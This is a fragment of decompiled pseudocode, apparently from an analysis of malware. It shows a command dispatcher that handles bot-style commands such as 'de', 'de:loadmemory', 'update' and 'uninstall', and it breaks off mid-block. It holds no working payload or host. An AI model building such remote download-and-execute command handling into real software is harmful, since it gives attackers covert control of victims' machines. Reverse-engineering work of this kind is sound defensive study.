 v1 = sub_40522A(a1, 34, 0, 0);
v7 = v1;
hMem = sub_40522A(a1, 34, 1, 0);
v2 = sub_40522A(a1, 34, 2, 0);
v9 = 0;
v8 = v2;
sub_40522A(v1, 58, -1, &v9);
if ( EqualStrCmp((int)L"de", v1) )
{
sub_401514(v2, hMem);
goto LABEL_14;
}
if ( EqualStrCmp((int)L"de:loadmemory", v1) )
{
v3 = sub_40129E(v2);
sub_401B1D((int)v3);
GlobalFree(v3);
ABEL_13:
v1 = v7;
goto LABEL_14;
}
if ( EqualStrCmp((int)L"update", v1) )
{
sub_401928((int)GlobalFree, (int)v2, (int)v1, (int)v2, hMem);
goto LABEL_14;
}
if ( EqualStrCmp((int)L"uninstall", v1) )
{
sub_401709((int)GlobalFree, (int)v2, (int)v1, 0);
goto LABEL_14;
}
if ( v9 == 2 )
{
v4 = sub_40522A(v1, 58, 2, 0);
v5 = sub_404F5B((int)v4, 6);
sub_401A17(v8, hMem, v5);
GlobalFree(v5);